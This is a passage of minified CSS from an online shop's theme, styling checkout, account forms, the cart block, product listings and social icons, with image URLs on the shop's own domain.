solid #999}#carrierTable th{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#fff;text-transform:uppercase;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/bg_table_th.png) repeat-x 0 -10px #999}#carrierTable td{padding:15px;font-weight:bold;border-right:1px solid #e9e9e9}#carrierTable td.carrier_price{border:none}#eb-gift,#eb-condition{padding:15px;border:1px solid #BDC2C9;margin-bottom:15px;background:#FFF}#gift_div{display:none;padding-bottom:10px}#gift_div label{display:block;margin:10px 0 5px 0}#gift_div #gift_message{height:50px;width:720px;border:1px solid #999}a.iframe{font-weight:bold}.hook_extracarrier{margin-top:5px;padding:5px}#eb-recyclable{padding-bottom:15px}.paiement_block{padding:15px;border:1px solid #ccc;font-size:12px;color:#000;background:#f8f8f8}.payment_module{position:relative;padding:20px 0;border-bottom:1px dotted #ccc;text-transform:uppercase}.payment_module a{display:block;overflow:hidden}.payment_module img{float:left;margin-right:10px}.payment_module:before,.payment_module:after{content:".";display:block;height:0;overflow:hidden}.payment_module:after{clear:both}.payment_module{zoom:1}#order-opc #left_column{display:none}#order-opc #center_column{width:757px}#order-opc h2{background:#CCC;display:block;padding-bottom:0}#order-opc h2 span{display:inline-block;padding:5px 7px;color:#fff;background:#490900}#order-opc #login_form fieldset{background:none repeat scroll 0 0 #eee;border:1px solid #999;margin:0 0 10px;padding:10px}#order-opc #login_form fieldset p{padding:0}#order-opc #login_form fieldset p a{padding:0}#order-opc #new_account_form p.submit{margin-right:120px;text-align:right}#order-opc #new_account_form p.opc-required{margin-left:20px}#order-opc .addresses{margin-bottom:20px}#order-opc #opc_delivery_methods h3{margin-top:20px}#order-opc #opc_delivery_methods textarea{height:60px;width:755px;border:1px solid #ccc}#order-opc #opc_payment_methods{margin-bottom:20px}#order-opc #opc_payment_methods #opc_payment_methods-content p{margin:0}#carrier_area{margin-top:30px}#order #carrier_area{margin-top:0}#opc_delivery_methods{margin-bottom:30px}#id_address_delivery{padding:0 10px 10px 10px}#id_address_delivery label{color:#000;padding:0 0 5px 0}.addressesAreEquals{padding:10px 0 0 10px}#new_account_form{clear:both;padding-top:30px;overflow:hidden}#new_account_form fieldset{padding:10px;background:#eee;-webkit-border-radius:3px;border-radius:3px}#new_account_form h3{padding:8px;border-bottom:2px solid #999;font-weight:bold;font-size:12px;text-transform:uppercase;background:#CCC}#center_column #new_account_form p{margin:0;padding:0 0 10px 0}#new_account_form p{padding:5px 0}#new_account_form p.required{color:#222}#new_account_form p.required sup{color:#990000}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{display:inline-block;max-width:230px;width:40%;font-size:14px;text-align:right}#new_account_form p.radio label{float:none;padding-right:10px;width:auto;font-size:14px}#new_account_form p.checkbox label{float:none;width:auto;font-size:12px}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{padding:0 5px;height:28px;border:1px solid #CCC;font-size:12px;color:#666}#new_account_form p.checkbox input{margin-left:20%}#new_account_form #submitGuestAccount{float:right}#new_account_form select{margin-right:10px;border:1px solid #CCC;font-size:12px;color:#666;height:28px;max-width:50%}#order-confirmation #left_column{display:none}#order-confirmation #center_column{width:757px}#form_forgotpassword fieldset{padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#eee}#form_forgotpassword p.text label{display:inline-block;padding:12px 0;max-width:230px;width:40%;font-size:14px;text-align:right}#form_forgotpassword p.text input{padding:0 5px;height:28px;border:1px solid #CCC;font-size:12px;color:#666}#form_forgotpassword p.submit{margin-right:25px;padding-bottom:5px;text-align:right}#password .icon{position:relative;top:6px}#addresses #left_column{display:none}#addresses #center_column{width:757px}#address #left_column{display:none}#address #center_column{width:757px}form#add_adress{background:#EEE}form#add_adress fieldset{padding-bottom:10px;-webkit-border-radius:3px;border-radius:3px}#add_adress h3{padding:8px;border-bottom:2px solid #999;font-weight:bold;font-size:12px;text-transform:uppercase;background:#CCC}#center_column #add_adress p{margin:0;padding:0 0 10px 0}#add_adress p.required{color:#222}#add_adress p.required sup{color:#990000}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{display:inline-block;padding:12px 0;max-width:230px;width:40%;font-size:14px;text-align:right}#add_adress #adress_alias input{vertical-align:super}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{padding:0 5px;height:28px;border:1px solid #ccc;font-size:12px;color:#666}#add_adress p.checkbox input{margin-left:260px}#add_adress p.select select{margin-right:10px;border:1px solid #ccc;font-size:12px;color:#666;height:28px;max-width:50%}#add_adress p.textarea label{vertical-align:top}#add_adress p.textarea textarea{height:80px;width:50%;border:1px solid #ccc;font-size:12px;color:#666}#center_column #add_adress p.submit2{margin-top:20px;text-align:right}#add_adress span.form_info,#add_adress span.inline-infos{display:block;margin:5px 0 0 50px;color:#666}p#eb-save{width:200px;margin:20px auto}#order-slip #left_column{display:none}#order-slip #center_column{width:757px}#order-slip #order-list{border-bottom:1px solid #999}#order-slip #order-list td{border-top:1px solid #ccc;border-bottom:none}#order-slip #order-list td.history_invoice{border-right:none}.detail-address{width:47%;float:right;padding:1%;margin:0 0 20px 0;border:1px solid #999;overflow:hidden}.detail-address:first-child{margin:0 1% 20px 0;float:left}.detail-address .address_title{text-transform:uppercase;font-weight:bold}#discount #left_column{display:none}#discount #center_column{width:757px}#discount .table_block tr.last_item td{border-bottom:1px solid #999}#discount .table_block td.discount_expiration_date{border-right:1px solid #999}#discount .table_block td.discount_value{white-space:nowrap}#order-follow #left_column{display:none}#order-follow #center_column{width:757px}#new-products .sortPagiBar{margin-bottom:20px}#best-sales .sortPagiBar{margin-bottom:20px}#prices-drop .sortPagiBar{margin-bottom:20px}#search h3.nbresult{margin:0 0 10px 0;padding:10px;border:1px solid #e6db55;font-size:13px;background:#ffffe0}#search ul.product_list{margin-top:15px}#guest-tracking p{padding:10px}#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer{display:none}#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer{display:none}#pagenotfound #center_column{width:940px}#pagenotfound .pagenotfound{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/404.gif) no-repeat right bottom}#pagenotfound h3{font-weight:normal;font-size:14px}#pagenotfound fieldset{border:none}#pagenotfound fieldset label{color:#333;padding:15px;text-transform:uppercase}#pagenotfound #search_form p{background:#999;border:0 none;padding:0 10px;margin-top:10px;float:left;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;text-shadow:0 2px 2px rgba(0,0,0,0.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),inset 0 1px 3px rgba(0,0,0,0.2);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),inset 0 1px 3px rgba(0,0,0,0.2);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),inset 0 1px 3px rgba(0,0,0,0.2)}#search_form input[type="submit"]{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/search-zoom.png) no-repeat center -35px #999;border:none;text-indent:-999px;width:30px}#search_form input[type="submit"]:hover{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/search-zoom.png) no-repeat center -5px #999}#search_form input[type="text"]{background:none;border:none;width:180px;height:20px;padding:10px;font:14px Arial,Helvetica,Sans-serif;color:#333;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s}#search_form input[type="text"]:focus,#search_form input[type="text"]:hover{width:220px;outline:none}#pagenotfound .pagenotfound a{font-weight:bold;color:#333}#pagenotfound .pagenotfound .icon{position:relative;top:3px}#module-cheque-payment #left_column{display:none}#module-cheque-payment #center_column{width:757px}#w .lgcomment_summary{transform:translatex(0px) translatey(0px);border-width:0;background-color:#ffffff}#w .lgcomment_summary table{background-color:#ffffff}.lgcomment_summary tr td{text-align:left !important}#w .lgcomment_reviews{border-width:0;background-color:#ffffff}.lgcomment_reviews .review .crsl-name{text-decoration:none;font-style:normal;text-transform:none;text-shadow:none;font-weight:700;color:#777777;padding-left:14px}.lgcomment_reviews .review .crsl-date{padding-right:0;padding-left:7px}.lgcomment_reviews .review img{width:102px}.lgcomment_reviews .review p{font-size:16px;padding-left:0;margin-left:2px;padding-top:0;font-style:normal}#w .lgcomment_title{border-bottom-style:solid;border-bottom-width:0}#module-bankwire-payment #left_column{display:none}#module-bankwire-payment #center_column{width:757px}#module-gcheckout-payment #left_column{display:none}#module-gcheckout-payment #center_column{width:757px}#module-paypal-payment-submit #left_column{display:none}#module-paypal-payment-submit #center_column{width:757px}#module-cashondelivery-validation #left_column{display:none}#module-cashondelivery-validation #center_column{width:757px}#account-creation_form fieldset.reversoform{padding:10px !important}#account-creation_form fieldset.reversoform .text label{display:block;padding:0 0 10px 0;width:100%;text-align:left}#account-creation_form fieldset.reversoform .infos-sup{padding:0 !important;font-size:10px;font-style:italic;text-align:right}#account-creation_form fieldset.customerprivacy label{padding-bottom:0;font-size:14px;text-align:left;cursor:pointer}#module-referralprogram-referralprogram-program #left_column{display:none}#module-referralprogram-referralprogram-program #center_column{width:757px}#footer .myaccount li.referralprogram img{display:none}#module-referralprogram-referralprogram-program .sheets{padding-top:10px}#module-referralprogram-referralprogram-program form p.checkbox{font-weight:bold}#module-referralprogram-referralprogram-program form p.checkbox a{text-decoration:underline}#module-referralprogram-referralprogram-program form p.submit{text-align:right}#module-referralprogram-referralprogram-program form p.see_email{padding-left:10px;color:#0088cc;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/arrow_right_1.png) no-repeat 0 4px}#module-referralprogram-referralprogram-program form p.see_email a{color:#0088cc;text-decoration:underline}#livezilla_lnk{margin:10px 0;text-align:right}#livezilla_lnk a{display:inline-block;padding:6px 8px 8px 8px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/bg_bt_compare.gif) repeat-x scroll 0 0 #000}#livezilla_lnk a:hover{text-decoration:none}form#sendComment fieldset{padding:10px;border:1px solid #ccc;background:#ccc}form#sendComment label{display:block}form#sendComment h3{font-size:14px}#new_comment_form p.text{margin-bottom:0;padding-bottom:0}#sendComment p.text label,#sendComment p.textarea label{display:block;margin:12px 0 4px;font-weight:bold;font-size:12px}#sendComment p input[type="text"]{padding:5px;height:28px;width:94%;max-width:400px;border:1px solid #ccc;background:#eee}#sendComment p textarea{padding:5px;height:80px;width:94%;max-width:400px;border:1px solid #ccc;background:#eee}#sendComment p.submit{padding:0;text-align:left}#sendComment p.closeform{float:right;padding:0;height:12px;width:12px;text-indent:-5000px;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/icon/delete.gif) no-repeat 0 0}#sendComment p.align_right{float:right}#sendComment p.bold{text-transform:uppercase}.star{float:left;width:17px;height:15px;overflow:hidden;text-indent:-999em;cursor:pointer}.star,.star a{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../../../modules/productcomments/img/star.gif) no-repeat 0 0}div.star_on a{background-position:0 -16px}div.star_hover a,div.star a:hover{background-position:0 -32px}#cart_block{z-index:1001;display:none;position:absolute;right:33px;top:33px;height:auto;width:250px;background:#EEE;padding-bottom:5px;-webkit-border-radius:5px;border-radius:5px}#cart_block.cart_block_hover{display:block}#cart_block_no_products{padding:10px 5px;background:#E6E6E6;margin-bottom:5px}#cart_block h4{display:none}#cart_block .block_content{padding:8px}.eb-product-item{background:#e6e6e6;padding:5px 5px 2px 5px;margin-bottom:3px;font-size:12px;position:relative;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.eb-product-item:hover{background:#EEE}.eb-product-item-img{float:left;width:40px;height:40px;margin-right:8px;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/cart-item-img.gif) no-repeat}#cart_block #cart_block_summary{display:none}#cart_block .quantity-formated{display:inline-block;margin-right:5px;width:15px}#cart_block .remove_link{height:18px;width:18px;position:absolute;top:26px;right:5px}#cart_block .remove_link a{height:18px;width:18px;display:block;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/icon/cart-delete.png) no-repeat;background-color:#999;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}#cart_block .remove_link a:hover{background-color:#490900}#cart_block .view_link{height:18px;width:18px;position:absolute;top:6px;right:5px}#cart_block .view_link a{height:18px;width:18px;display:block;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/icon/cart-view.png) no-repeat;background-color:#999;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}#cart_block .view_link a:hover{background-color:#490900}#cart_block .price{display:block;font-weight:bold}#cart_block #cart_block_list dl{}#cart_block #cart_block_list dt{}#cart_block #cart_block_list dd a{}#cart_block #cart_block_list dd a:hover{}#cart_block #cart-prices{line-height:16px;font-weight:bold;background:#ccc;color:#333;margin-bottom:5px;padding:5px}#cart_block #cart_block_shipping_cost,#cart_block_tax_cost,#cart_block #cart_block_total{float:right}#cart_block #cart_block_shipping_cost,#cart_block #cart_block_tax_cost{font-weight:normal}#cart_block #cart-buttons .button_small{display:none}#cart_block #cart-buttons #button_order_cart{float:right}#cart_block #vouchers{width:100%;margin:5px 0 0 0}#cart_block #vouchers tbody{background:#ccc}#cart_block #vouchers .name,#cart_block #vouchers .price{padding:5px 5px 0 5px;font-size:12px}#cart_block #vouchers .price{text-align:right}.success{padding:20px;border:1px solid #999;margin:10px 0}#eb-subcategories{width:100%}#eb-subcategories ul{}#eb-subcategories ul li{width:33%;float:left;display:block;position:relative;overflow:hidden;height:260px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}#eb-subcategories ul li header h1{font-size:16px;margin:0}#eb-subcategories ul li header h1 a{display:block;text-transform:capitalize;text-align:center}#eb-subcategories ul li header h1 a:hover{color:#490900}#eb-subcategories ul li a{display:block}#eb-subcategories ul li a.img{text-align:center}#eb-subcategories ul li p{font-size:14px;line-height:18px;text-align:justify;max-height:55px;overflow:hidden}#eb-subcategories ul li section{margin-top:8px;min-height:56px}#eb-subcategories article{padding:20px}#manufacturer .sortPagiBar,#supplier .sortPagiBar{margin-bottom:15px}h1#eb-manufacturer-head{margin-bottom:0;text-align:center}#eb-manufacturers-list ul li{display:block}#eb-manufacturers-list ul li section{position:relative;display:block;background:#FFF;margin:5px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.5);box-shadow:0 0 5px 0 rgba(0,0,0,0.5);-webkit-border-radius:3px;border-radius:3px}#eb-manufacturers-list ul li img{-webkit-border-radius:3px;border-radius:3px}#eb-manufacturers-list ul li section{position:relative;display:block;background:#FFF;margin:15px 0;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.5);box-shadow:0 0 5px 0 rgba(0,0,0,0.5);-webkit-border-radius:3px;border-radius:3px}#eb-manufacturers-list ul li section:hover{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0.5);box-shadow:0 0 0 0 rgba(0,0,0,0.5)}.eb-manufacturer-image{width:15%;min-width:100px;text-align:center;float:left}.eb-manufacturer-image a{display:block}.eb-manufacturer-image a.button{font-size:10px;display:block}.eb-manufacturer-text{width:75%;margin:15px 5px 5px 15px;float:left}.eb-manufacturer-text h1{margin-bottom:5px}.eb-manufacturer-text p{margin-top:15px}#index #eb-product-list{margin-top:20px}#eb-product-list{width:100%}#eb-product-list ul{display:block}#eb-product-list ul li{display:block;float:left;width:25%;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}#eb-product-list ul li img{-webkit-border-radius:3px;border-radius:3px}#eb-product-list ul li section{position:relative;display:block;background:#FFF;margin:5px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.5);box-shadow:0 0 5px 0 rgba(0,0,0,0.5);-webkit-border-radius:3px;border-radius:3px}#eb-product-list ul li section:hover{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0.5);box-shadow:0 0 0 0 rgba(0,0,0,0.5)}#eb-product-list ul li section h1{margin:5px 0 0 5px;overflow:hidden;height:auto;line-height:20px;text-transform:capitalize}#eb-product-list ul li section h1 a{display:block;color:#333;font-size:12px;font-weight:bold}#eb-product-list ul li section h1 a:hover{color:#490900}#eb-product-list .eb-product-price{margin-left:5px}#eb-product-list .ajax_add_to_cart_button{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/add-cart.png) no-repeat top center #490900;width:33px;height:33px;float:left;margin:13px;display:block;text-indent:-9000px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-border-radius:3px;border-radius:3px}#eb-product-list .ajax_add_to_cart_button:hover{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/add-cart.png) no-repeat bottom center #490900}#eb-product-list .add-disable{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/add-cart.png) no-repeat top center #ccc;width:33px;height:33px;float:left;margin:13px;display:block;-webkit-border-radius:3px;border-radius:3px}#eb-product-list .eb-view-item{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/view-item.png) no-repeat top center #490900;width:33px;height:33px;float:left;margin:13px;display:block;text-indent:-9000px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-border-radius:3px;border-radius:3px}#eb-product-list .eb-view-item:hover{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/view-item.png) no-repeat bottom center #490900}.eb-product-links{display:block;width:25%;float:left}.eb-product-text{float:left;margin-top:6px;width:75%;min-height:75px}#eb-product-list ul li section div.eb-product-specials{}.eb-product-specials span{position:absolute;background:#490900;color:#FFF;padding:2px 5px}.eb-product-specials .discount{bottom:60px;left:0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.eb-product-specials .new{top:0;right:0;-webkit-border-radius:0 3px 0 3px;border-radius:0 3px 0 3px}.eb-product-specials .online_only{top:0;left:0;-webkit-border-radius:3px 0 3px 0;border-radius:3px 0 3px 0}.eb-product-specials .on_sale{bottom:60px;right:0;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}#eb-product-list ul li .eb-product-desc{display:none}#eb-product-list ul li.eb-product-row{width:100%}#eb-product-list ul li.eb-product-row .eb-product-image{float:left;width:25%;padding:0}#eb-product-list ul li.eb-product-row .product_img_link{padding:5px}#eb-product-list ul li.eb-product-row .eb-product-desc{display:block;padding:30px 0 15px 0}#eb-product-list ul li.eb-product-row .ajax_add_to_cart_button{text-indent:0;width:auto;padding:0 56px 3px 15px;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/icon/add-cart.png) no-repeat right -8px #490900;color:#fff;text-transform:uppercase;font-weight:bold;border:1px solid #490900;text-shadow:0 -1px 0 rgba(0,0,0,0.4);line-height:38px}#eb-product-list ul li.eb-product-row .ajax_add_to_cart_button:hover{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/icon/add-cart.png) no-repeat right -58px #FFF;color:#490900;text-shadow:none}#eb-product-list ul li.eb-product-row .eb-product-text{margin:20px 0 0 15px;float:left;width:72%}#eb-product-list ul li.eb-product-row .eb-product-links{position:absolute;top:0;right:0;width:auto}#eb-product-list ul li.eb-product-row h1{margin:0}#eb-product-list ul li.eb-product-row h1 a{font-size:18px;margin:0}#eb-product-list ul li.eb-product-row .eb-product-price{font-size:18px}#eb-product-list ul li.eb-product-row .eb-product-specials .discount{bottom:75px;left:0;right:auto;-webkit-border-radius:3px;border-radius:3px}#eb-product-list ul li.eb-product-row .eb-product-specials .new{top:0;left:0;right:auto;-webkit-border-radius:3px;border-radius:3px}#eb-product-list ul li.eb-product-row .eb-product-specials .online_only{top:25px;left:0;right:auto;-webkit-border-radius:3px ;border-radius:3px}#eb-product-list ul li.eb-product-row .eb-product-specials .on_sale{bottom:50px;left:0;right:auto;-webkit-border-radius:3px;border-radius:3px}#eb-layout{display:block;padding:20px 0 0 10px;margin:0 auto}#eb-layout a{width:24px;height:24px;float:left;background-color:#eee;-webkit-border-radius:3px;border-radius:3px;border:1px solid #ccc;margin-right:6px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}#eb-layout a:hover{background-color:#490900}#eb-layout a.eb-layout-column{background-image:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/layout-icons.png);background-position:top left}#eb-layout a.eb-layout-row{background-image:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/layout-icons.png);background-position:top right}#eb-social{position:absolute;top:50px;right:0;text-align:right}#eb-social h4{font-size:24px;padding:0;text-shadow:0 1px 1px #FFF}#eb-social li{float:right}#eb-social li a{-webkit-transition:background 0.2s linear;-moz-transition:background 0.2s linear;-ms-transition:background 0.2s linear;-o-transition:background 0.2s linear;transition:background 0.2s linear}#eb-social li a{display:block;width:24px;height:24px;margin:4px 0 0 4px;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/social-icons.png) no-repeat}#eb-social li a.facebook{background-position:0 0}#eb-social li a.twitter{background-position:0 -25px}#eb-social li a.google{background-position:0 -50px}#eb-social li a.pinterest{background-position:0 -75px}#eb-social li a.youtube{background-position:0 -100px}#eb-social li a.vimeo{background-position:0 -125px}#eb-social li a.flickr{background-position:0 -150px}#eb-social li a.rss{background-position:0 -175px}#eb-social li a.tuenti{background-position:0 -200px}#eb-social li a:hover.facebook{background-position:-25px 0}#eb-social li a:hover.twitter{background-position:-25px -25px}#eb-social li a:hover.google{background-position:-25px -50px}#eb-social li a:hover.pinterest{background-position:-25px -75px}#eb-social li a:hover.youtube{background-position:-25px -100px}#eb-social li a:hover.vimeo{background-position:-25px -125px}#eb-social li a:hover.flickr{background-position:-25px -150px}#eb-social li a:hover.rss{background-position:-25px -175px}#eb-social li a:hover.tuenti{background-position:-25px -200px}#eb-mobile-nav{display:none;position:absolute}#newsletter_block_left input[type="text"]{background:#ccc;border:1px solid #999;border-right:none;padding:0 0 0 5px;color:#666;float:left;width:120px;height:26px;font-size:12px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}#newsletter_block_left input[type="text"]:focus,#newsletter_block_left input[type="text"]:hover{background:#fff;border:1px solid #ccc;border-right:none;outline:none}#newsletter_block_left input[type="sumit"]{float:left;height:20px}#eb-top-image-shadow{width:100%;height:16px;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/big-shadow.png) no-repeat center top;background-size:100% 16px}#eb-options{text-transform:uppercase;background:#490900;color:#ccc;position:absolute;right:0;top:0;z-index:103;font-size:10px;text-align:right;width:70px;height:25px;padding:4px 8px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}#eb-options a{font-size:13px;display:block;overflow:hidden}#eb-options-trigger{}a#eb-options-trigger{color:#FFF}#eb-options-pop{background:#eee;overflow:hidden;width:86px;font-size:13px;text-transform:uppercase}#eb-options-pop a{color:#999}#eb-options-pop a:hover{color:#490900}#eb-options-pop a.eb-selected-lang,#eb-options a.eb-selected-currency{color:#FFF}#eb-options-pop ul{float:left;width:50%}#eb-options-pop ul li{margin:1px 0 1px 1px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}#eb-currency li{margin:1px}#eb-options-pop ul li:hover{background:#999;color:#fff}#eb-options-pop ul li a{display:block;padding:2px 8px}#eb-options-pop ul li.eb-selected-lang{background:#490900;color:#fff;padding:2px 8px}#eb-options.eb-over{background:#EEE;color:#FFF;-webkit-border-radius:0;border-radius:0}#eb-options.eb-over a{color:#FFF}.options-start,.options-on{display:none;position:absolute;z-index:10004;right:0;top:32px}.eb-pop-mobile{display:none;position:fixed;z-index:104;right:50%;top:auto;bottom:45px;padding-bottom:10px}.cloud-zoom-loading{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/loader.gif) no-repeat}#contact form.std fieldset{border:none;padding-top:30px}#contact p{padding:10px 0}#contact label{display:block}#contact textarea{width:96%;padding:2%}.tipsy{font-size:12px;position:absolute;padding:5px;z-index:100000;opacity:0}.tipsy-inner{background-color:#490900;color:#FFF;max-width:200px;padding:5px 8px 4px 8px;text-align:center}.tipsy-inner{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tipsy-arrow{position:absolute;width:0;height:0;line-height:0;border:5px dashed #000}.tipsy-arrow-n{border-bottom-color:#490900}.tipsy-arrow-s{border-top-color:#490900}.tipsy-arrow-e{border-left-color:#490900}.tipsy-arrow-w{border-right-color:#490900}.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-5px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-nw .tipsy-arrow{top:0;left:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-s .tipsy-arrow{bottom:0;left:50%;margin-left:-5px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-sw .tipsy-arrow{bottom:0;left:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-se .tipsy-arrow{bottom:0;right:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-e .tipsy-arrow{right:0;top:50%;margin-top:-5px;border-left-style:solid;border-right:none;border-top-color:transparent;border-bottom-color:transparent}.tipsy-w .tipsy-arrow{left:0;top:50%;margin-top:-5px;border-right-style:solid;border-left:none;border-top-color:transparent;border-bottom-color:transparent}.eb-cart-product{border:1px solid #777;width:33%;float:left;position:relative}.eb-cart-boxes{padding:10px;border:1px solid #999}.eb-cart-image{float:left}.eb-cart-quantities{float:right}.eb-cart-description{float:left}#scenes_small{display:none;text-align:center}#crossselling{margin:0 auto;width:100%}#crossselling_noscroll{margin:0 auto;width:100%}#crossselling_list{overflow:hidden;float:left;width:96%}#crossselling_list li{float:left;margin:0 3px;width:100px;overflow:hidden}#crossselling_list li a{display:block}#crossselling_list li p{font-size:12px;display:block}#crossselling_list li .price{font-weight:bold}#crossselling_scroll_left,#crossselling_scroll_right{background:url('https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/thumbs_left.gif') no-repeat center;text-indent:-3000px;display:block;width:9px;height:18px;float:left;margin-top:30px}#crossselling_scroll_right{background-image:url('https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/thumbs_right.gif')}#eb-phone-footer{display:none}#eb-search-wrapper{display:none}#eb-search-form{padding:30px 10px}#cboxContent .categTree h3,.tree_top{display:none}#cboxContent ul.tree li a{background:#CCC;padding:6px 0 6px 6px;display:block;border-bottom:1px solid #999;border-top:1px solid #eee;text-shadow:0 1px 0 #fff}#cboxContent ul.tree li a:hover{background:#B3FF00;text-shadow:0 1px 0 #ccc}#cboxContent ul.tree li a:hover ul{display:block}#cboxContent ul.tree li ul{display:none}#cboxContent ul.tree li li a{background:#a2a2a2;padding:6px 0 6px 12px;text-shadow:0 1px 0 #ccc}#cboxContent form.std fieldset{border:none}#cboxContent #search_form input[type="text"]{margin-top:1px;border:1px solid #999;padding:2px}@media only screen and (min-width:1130px){#eb-product-list ul li section div.eb-product-image a,#eb-subcategories a.img{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/product-link.png) no-repeat center center;background-size:30%;display:block}#crossselling_scroll_left,#crossselling_scroll_right{background:none}#crossselling_scroll_right{background-image:none}}@media only screen and (max-width:1129px){#eb-header-wrapper,#eb-lower-header-wrapper,#eb-main-wrapper,#eb-top-footer-wrapper,#eb-footer-wrapper,.sf-contener{width:96%;margin-left:2%;margin-right:2%}}@media only screen and (min-width:531px) and (max-width:786px){#eb-product-list ul li{width:33%}#eb-product-list ul li section div.eb-product-specials{bottom:100px;right:5px}.blockcategories_footer,#eb-footer-wrapper 